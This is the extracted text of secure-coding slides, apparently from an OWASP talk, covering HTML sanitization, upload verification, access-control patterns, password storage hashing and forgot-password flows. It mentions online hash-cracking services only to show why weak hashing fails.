

public static final PolicyFactory IMAGES = new HtmlPolicyBuilder() .allowUrlProtocols("http", "https").allowElements("img") .allowAttributes("alt", "src").onElements("img") .allowAttributes("border", "height", "width").matching(INTEGER) .onElements("img") .toFactory();

public static final PolicyFactory LINKS = new HtmlPolicyBuilder() .allowStandardUrlProtocols().allowElements("a") .allowAttributes("href").onElements("a").requireRelNofollowOnLinks () .toFactory();



- Pure JavaScript, client side HTML Sanitization with CAJA!
	- http://code.google.com/p/google-caja/wiki/JsHtmlSanitizer
	- https://code.google.com/p/googlecaja/source/browse/trunk/src/com/google/caja/plugin/html-sanitizer.js
- Python
	- https://pypi.python.org/pypi/bleach
- PHP
	- http://htmlpurifier.org/
	- http://www.bioinformatics.org/phplabware/internal\_utilities/htmLawed/
- $\cdot$  .NET (v4.3 released June 2, 2014)
	- AntiXSS.getSafeHTML/getSafeHTMLFragment
	- http://www.nuget.org/packages/AntiXss/
	- https://github.com/mganss/HtmlSanitizer
- Ruby on Rails
	- https://rubygems.org/gems/loofah
	- http://api.rubyonrails.org/classes/HTML.html
- Java
	- https://www.owasp.org/index.php/OWASP\_Java\_HTML\_Sanitizer\_Project



#### • **Upload Verification**

- Filename and Size validation + antivirus
- **Upload Storage**
	- Use only trusted filenames + separate domain
- **Beware of "special" files**
	- "crossdomain.xml" or "clientaccesspolicy.xml".

#### • **Image Upload Verification**

- Enforce proper image size limits
- Use image rewriting libraries
- Set the extension of the stored image to be a valid image extension
- Ensure the detected content type of the image is safe
- **Generic Upload Verification**
	- Ensure decompressed size of file < maximum size
	- Ensure that an uploaded archive matches the type expected (zip, rar)
	- Ensure structured uploads such as an add-on follow proper standard



# **(4) Implement Appropriate Access Controls**



# Access Control Anti-Patterns

- Hard-coded role checks in application code
- Lack of centralized access control logic
- Untrusted data driving access control decisions
- Access control that is "open by default"
- Lack of addressing horizontal access control in a standardized way (if at all)
- Access control logic that needs to be manually added to every endpoint in code
- Access Control that is "sticky" per session
- Access Control that requires per-user policy



if ( user.isRole( "**JEDI**" ) || user.isRole( "**PADWAN**" ) || user.isRole( "**SITH\_LORD**" ) || user.isRole( "**JEDI\_KILLING\_CYBORG**" ) ) { log.info("You may use a lightsaber ring. Use it wisely."); } else { log.info("Lightsaber rings are for schwartz masters.");





```
if ( currentUser.isPermitted( "lightsaber:wield" ) ) {
    log.info("You may use a lightsaber ring. Use it wisely.");
} else {
    log.info("Sorry, lightsaber rings are for schwartz masters only.");
}
```




```
int winnebagoId = request.getInt("winnebago id");
```

```
if ( currentUser.isPermitted( "winnebago:drive:" + winnebagoId) ) {
   log.info("You are permitted to 'drive' the 'winnebago'. Here are the keys.");
} else {
   log.info("Sorry, you aren't allowed to drive this winnebago!");
}
```






# (5) Establish Authentication and Identity Controls





#### **Hashcat GUI Downloads**

HashKiller.co.uk allows you to input an MD5 hash and search for its decrypted state in our database, basically, it's a MD5 cracker / decryption tool.

#### How many decryptions are in your database?

We have a total of just over 43.745 billion unique decrypted MD5 hashes since August 2007.

Please input the MD5 hashes that you would like to be converted into text / cracked / decrypted. NOTE that space character is replaced with [space]:

Please note the password is after the : character, and the MD5 hash is before it.

Status:

**MD5 Hashes:**  List your MD5 hashes in here! (Max: 64)  $e.a.$ 68eacb97d86f0c4621fa2b0e17cabd8c

Max: 64 Please use a standard list

format

250cf8b51c773f3f8dc8b4be867a9a02 a55b3e109faee46b85b4049ced4a2221 x03M01qnZdYdgyfeuILPmQ--

The MD5 decryption results will be displayed in this box. Please use the textbox to the left to specify the MD5 hashes you wish to decrypt / crack.

## CloudCracker

An online password cracking service for penetration testers and network auditors who need to check the security of WPA protected wireless networks, crack password hashes, or break document encryption.









# 1) Do not limit the type of characters or length **of user password within reason**

- Limiting passwords to protect against injection is doomed to failure
- Use proper encoder and other defenses described instead
- Be wary of systems that allow unlimited password sizes (Django DOS Sept 2013)


#### **2) Use a cryptographically strong credentialspecific salt**

- protect( [salt] + [password] );
- Use a 32char or 64char salt (actual size dependent on protection function);
- Do not depend on hiding, splitting, or otherwise obscuring the salt



#### **3a) Impose difficult verification on the attacker and defender**

- $\bullet$ PBKDF2([salt] + [password], c=140,000);
- Use PBKDF2 when FIPS certification or enterprise support on many platforms is required
- Use **Scrypt** where resisting any/all hardware accelerated attacks is necessary but enterprise support and scale is not. (bcrypt is also a reasonable choice)



#### **3b) Impose difficult verification on only the attacker**

- •HMAC-SHA-256( [private key], [salt] + [password] )
- Protect this key as any private key using best practices
- Store the key outside the credential store
- •Build the password-to-hash conversion as a separate webservice (cryptograpic isolation).



# **Password1**!





Google, Facebook, PayPal, Apple, AWS, Dropbox, Twitter **Blizzard's Battle.Net, Valve's Steam, Yahoo**



Require 2 identity questions

- Last name, account number, email, DOB
- Enforce lockout policy

Ask one or more good security questions

 $\blacksquare$  https://www.owasp.org/index.php/Choosing\_and\_Using\_Security\_ Questions\_Cheat\_Sheet

Send the user a randomly generated token via out-of-band

app, SMS or token

Verify code in same web session

■ Enforce lockout policy

Change password

**Enforce password policy** 



You can request a file containing your information, starting with your first Tweet. A link will be emailed to you when the file is ready to be downloaded.



- Authentication Cheat Sheet
- Password Storage Cheat Sheet
- Forgot Password Cheat Sheet
- Session Management Cheat Sheet
- ASVS AuthN and Session Requirements

• Obviously, Identity is a BIG topic.

